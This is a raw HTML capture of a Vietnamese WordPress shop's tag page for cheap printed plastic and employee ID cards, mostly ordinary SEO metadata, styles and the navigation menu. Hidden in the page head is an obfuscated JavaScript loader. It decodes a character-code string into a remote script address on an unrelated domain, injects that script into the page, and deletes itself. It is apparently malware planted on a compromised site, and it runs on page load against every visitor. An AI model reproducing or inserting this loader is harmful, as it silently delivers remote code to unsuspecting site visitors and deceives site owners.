

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inthenhuagiare.com/tag/the-nhan-vien
body_size: 10939
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.5 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thẻ nhân viên - In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ</title>
	<link rel="canonical" href="https://inthenhuagiare.com/tag/the-nhan-vien" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ thẻ nhân viên" />
	<meta property="og:url" content="https://inthenhuagiare.com/tag/the-nhan-vien" />
	<meta property="og:site_name" content="In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ" />
	<meta property="og:image" content="https://inthenhuagiare.com/wp-content/uploads/2020/10/vinhtruongloc.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inthenhuagiare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inthenhuagiare.com/tag/the-nhan-vien","url":"https://inthenhuagiare.com/tag/the-nhan-vien","name":"thẻ nhân viên - In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ","isPartOf":{"@id":"https://inthenhuagiare.com/#website"},"primaryImageOfPage":{"@id":"https://inthenhuagiare.com/tag/the-nhan-vien#primaryimage"},"image":{"@id":"https://inthenhuagiare.com/tag/the-nhan-vien#primaryimage"},"thumbnailUrl":"https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua.jpg","breadcrumb":{"@id":"https://inthenhuagiare.com/tag/the-nhan-vien#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://inthenhuagiare.com/tag/the-nhan-vien#primaryimage","url":"https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua.jpg","contentUrl":"https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua.jpg","width":750,"height":440},{"@type":"BreadcrumbList","@id":"https://inthenhuagiare.com/tag/the-nhan-vien#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://inthenhuagiare.com/"},{"@type":"ListItem","position":2,"name":"thẻ nhân viên"}]},{"@type":"WebSite","@id":"https://inthenhuagiare.com/#website","url":"https://inthenhuagiare.com/","name":"In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ","description":"Ở Đâu Tốt - Chúng Tôi Tốt Hơn","publisher":{"@id":"https://inthenhuagiare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inthenhuagiare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Organization","Place"],"@id":"https://inthenhuagiare.com/#organization","name":"TL26","url":"https://inthenhuagiare.com/","logo":{"@id":"https://inthenhuagiare.com/tag/the-nhan-vien#local-main-organization-logo"},"image":{"@id":"https://inthenhuagiare.com/tag/the-nhan-vien#local-main-organization-logo"},"sameAs":["https://www.facebook.com/inthenhuagiare","https://x.com/inthenhuagiare"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://inthenhuagiare.com/tag/the-nhan-vien#local-main-organization-logo","url":"https://inthenhuagiare.com/wp-content/uploads/2020/06/inthenhuagiare-Logo.png","contentUrl":"https://inthenhuagiare.com/wp-content/uploads/2020/06/inthenhuagiare-Logo.png","width":540,"height":180,"caption":"TL26"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inthenhuagiare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/style.css?ver=6.8.5' media='all' />
<style id='paradise-inline-css'>
body.paradise-landing,button,input[type="button"],input[type="reset"],input[type="submit"],.button,.entry-content .button,.sidebar .widget-title,.footer-widgets .widget-title,.nav-primary,.nav-secondary .wrap,.archive-pagination li a,.comment-reply a,#genesis-mobile-nav-primary,#genesis-mobile-nav-secondary,#genesis-mobile-nav-primary:focus,#genesis-mobile-nav-primary:hover,#genesis-mobile-nav-secondary:focus,#genesis-mobile-nav-secondary:hover,.no-touch .to-top:hover{background-color:#ea5d17}input:focus,textarea:focus{border:2px solid #ea5d17}.breadcrumb:before,.genesis-nav-menu{color:#ea5d17}.site-header .wrap{border-bottom:2px solid #ea5d17}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{border:1px solid #ea5d17;border-top:none}::-moz-selection,::selection,.genesis-nav-menu li.highlight a{background-color:#491809}a,.entry-content a,.footer-widgets a,.site-footer a,.site-footer a{color:#491809}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{background-color:#c47500}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='paradise-woocommerce-cart-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/lib/woocommerce/paradise-woocommerce-cart.min.css?ver=6.8.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/menu-search.min.css?ver=6.8.5' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/back-to-top.min.css?ver=6.8.5' media='all' />
<style id='paradise-back-to-top-inline-css'>
.to-top{color:#ea5d17}@media only screen and (max-width: 840px){.paradise-landing .to-top{color:#ea5d17!important}}
</style>
<link rel='stylesheet' id='paradise-icomoon-css' href='https://inthenhuagiare.com/wp-content/themes/paradise/css/icomoon.min.css?ver=6.8.5' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://inthenhuagiare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inthenhuagiare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inthenhuagiare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inthenhuagiare.com/wp-json/wp/v2/tags/324" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://inthenhuagiare.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-inthenhuagiare-Logo.png) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inthenhuagiare.com/wp-content/uploads/2020/06/cropped-Untitled-1-270x270.png" />
</head>
<body class="archive tag tag-the-nhan-vien tag-324 theme-genesis woocommerce-no-js custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-menu-chinh" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-788"><a href="https://inthenhuagiare.com/"><span ><span class="fa fa-home"></span> Trang chủ</span></a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://inthenhuagiare.com/templates/blog"><span ><span class="fa fa-coffee"></span> Blog</span></a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-883"><a href="https://inthenhuagiare.com/cua-hang"><span ><span class="fa fa-shopping-cart"></span> SHOP</span></a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://inthenhuagiare.com/tai-khoan"><span >Tài khoản</span></a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://inthenhuagiare.com/gio-hang"><span >Giỏ hàng</span></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://inthenhuagiare.com/thanh-toan"><span >Thanh toán</span></a></li>
</ul>
</li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://inthenhuagiare.com/lien-he"><span ><span class="fa fa-envelope"></span> Liên hệ</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://inthenhuagiare.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Tìm kiếm"><meta content="https://inthenhuagiare.com/?s={s}"></form></li><li class="right cart"><a class="wcmenucart-contents" href="https://inthenhuagiare.com/cua-hang" title="Bắt đầu mua sắm">0 - <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></a></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://inthenhuagiare.com/">In Thẻ Vip - Thẻ Nhân Viên - Thẻ Nhựa Theo yêu cầu Giá Rẻ</a></p><p class="site-description">Ở Đâu Tốt - Chúng Tôi Tốt Hơn</p></div><div class="widget-area header-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">IN THẺ NHỰA THEO YÊU CẦU GIÁ RẺ</h3>
			<div class="textwidget"><p><img src="https://inthenhuagiare.com/wp-content/uploads/2022/04/in-the-nhua-gia-re-vtl26.jpg" width="700" height="90"></p>
</div>
		</div></section>
